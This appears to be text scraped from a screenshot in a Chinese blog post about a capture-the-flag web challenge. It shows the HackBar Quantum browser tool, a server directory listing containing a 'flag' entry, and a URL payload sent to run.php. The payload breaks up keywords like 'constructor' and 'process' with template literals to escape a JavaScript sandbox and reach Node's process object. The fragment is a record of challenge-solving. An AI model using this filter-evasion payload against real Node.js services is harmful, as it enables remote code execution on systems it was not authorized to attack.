 HackBar Quantum
bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
com/run.php?code=(function%20()
{TypeError[`${`${`prototyp`}e`}`]
[`${`${`get_pro`}cess`}`]%20=%20f=%3E
f[`${`${`constructo`}r`}`]
(`${`${`return%20proc`}ess`}`)();
Auto-Pwn
Enable Post Data
Enable Referer
https://blog.csdn.net/a3320315